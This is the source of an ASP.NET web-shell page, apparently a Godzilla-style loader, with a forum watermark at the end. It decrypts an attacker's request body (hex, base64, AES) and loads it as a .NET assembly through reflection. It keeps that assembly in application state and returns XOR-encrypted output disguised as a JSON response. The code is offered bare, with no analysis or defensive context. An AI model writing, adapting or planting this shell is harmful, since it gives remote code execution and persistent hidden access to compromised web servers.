 <%@ Page Language="C#" %>
<script runat="server">
public static byte[] unHex(byte[] hexString){byte[] b = new byte[hexString.Length / 2];byte c;for(int i = 0; i < hexString.Length / 2; i++){c = hexString[i * 2];b[i] =(byte)((c < 0x40 ? c
- 0x30 :(c < 0x47 ? c - 0x37 : c - 0x57))<< 4);c = hexString[i * 2 + 1];b[i] +=(byte)(c < 0x40 ? c - 0x30 :(c < 0x47 ? c - 0x37 : c - 0x57));}return b;}public static byte[] aes128(byte[]
bytes,int mode){System.Security.Cryptography.RijndaelManaged aes = new System.Security.Cryptography.RijndaelManaged();aes.Padding = System.Security.Cryptography.PaddingMode.PKCS7;aes.Key =
Convert.FromBase64String("");aes.Mode = System.Security.Cryptography.CipherMode.ECB;System.Security.Cryptography.ICryptoTransform transform = mode == 1 ?
aes.CreateEncryptor(): aes.CreateDecryptor();return transform.TransformFinalBlock(bytes, 0, bytes.Length);}public static byte[] xor(byte[] data){byte[] key = Convert.FromBase64String(
"");int len = data.Length;int keyLen = key.Length;int index = 0;for(int i = 1; i <= len; i++){index = i - 1;data[index] =(byte)(data[index] ^ key[(i % keyLen)]);}
return data;}
protected void Page_Load(object sender, EventArgs e)
{
try {
byte[] requestData = Request.BinaryRead(Request.ContentLength);byte[] _requestData = new byte[requestData.Length - 96];Array.Copy(requestData,94,_requestData,0,_requestData.Length
);requestData = _requestData;
requestData = unHex(requestData);requestData = Convert.FromBase64String(System.Text.Encoding.Default.GetString(requestData));requestData = aes128(requestData, 2);
if (Application["ASJmYP"] == null) {
Application["ASJmYP"] = (System.Reflection.Assembly)typeof(System.Reflection.Assembly).GetMethod("Load",
new System.Type[] {
typeof (byte[])
}).Invoke(null, new object[] {
requestData
});
} else {
System.IO.MemoryStream memoryStream = new System.IO.MemoryStream();
System.IO.BinaryWriter arrOut = new System.IO.BinaryWriter(memoryStream);
object o = ((System.Reflection.Assembly) Application["ASJmYP"]).CreateInstance("LY");
o.Equals(requestData);
o.Equals(memoryStream);
o.ToString();
byte[] responseData = memoryStream.ToArray();
memoryStream.SetLength(0);
responseData = xor(responseData);responseData = System.Text.Encoding.Default.GetBytes(Convert.ToBase64String(responseData));
arrOut.Write(Convert.FromBase64String(""));arrOut.Write(responseData);arrOut.Write(
Convert.FromBase64String(""));responseData = memoryStream.ToArray();Response.StatusCode = 200;Response.AddHeader(
"Content-Type","application/json");Response.BinaryWrite(responseData);
}
} catch (System.Exception) {
}
}
</script>
吾爱破解论坛
www.52pojie.cn